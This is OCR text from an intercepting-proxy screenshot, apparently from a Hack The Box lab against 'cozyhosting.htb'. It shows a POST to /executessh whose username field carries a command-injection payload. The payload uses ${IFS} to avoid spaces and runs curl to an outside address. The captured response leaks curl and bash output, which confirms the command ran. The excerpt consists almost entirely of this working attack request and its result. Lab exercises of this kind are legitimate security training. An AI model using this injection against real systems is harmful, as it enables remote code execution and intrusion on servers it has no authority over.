 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://cozyhosting.htb/admin
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=A7D84612C0E39691E4E16FDCF660201C
14 Connection: keep-alive
15
16 host=localhost&username="";curl${IFS}10.10.16.11:8000/hello${IFS};#
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 11 Aug 2025 07:57:44 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve
hostname : No address associated with hostname  % Total    % Received %
Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left
Speed  0     0    0     0    0     0      0      0 --:--:-- --:--:--
--:--:--     0  0     0    0     0    0     0      0      0 --:--:--
0:00:01 --:--:--     0100   335  100   335    0     0    184      0
0:00:01  0:00:01 --:--:--   184/bin/bash: line 2: $'\r': command not
found/bin/bash: line 3: @localhost: command not found
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14